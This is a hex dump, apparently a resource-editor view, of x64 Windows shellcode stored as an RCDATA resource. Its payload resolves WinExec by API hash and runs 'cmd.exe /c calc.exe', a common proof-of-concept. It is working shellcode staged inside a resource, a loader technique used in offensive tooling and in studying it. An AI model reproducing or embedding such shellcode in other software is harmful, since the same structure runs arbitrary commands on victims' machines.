 Resource.rc...IN1 - RCDATA*
00000000 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1.eH.R`H.R.H.R
00000020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0  H.rPH..JJM1.H1.
00000030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED .<a|., A...A....
00000040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 ...H..tgH..P.H.D
00000060 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 .@ I...VH..A.4.H
00000070 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 ..M1.H1..A...A..
00000080 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8.u.L.L$.E9.u.XD
00000090 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 .@$I..fA..HD.@.I
000000a0 01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41 AXAYAZH.. AR..XA
000000c0 59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B .....H......A.1.
000000e0 6F 87 FF D5 BB F0 B5 A2 56 41 BA A6 95 BD 9D FF o.......VA......
000000f0 D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47 .H..(<.|....u..G
00000100 13 72 6F 6A 00 59 41 89 DA FF D5 63 6D 64 2E 65 .roj.YA....cmd.e
00000110 78 65 20 2F 63 20 63 61 6C 63 2E 65 78 65 00 xe /c calc.exe.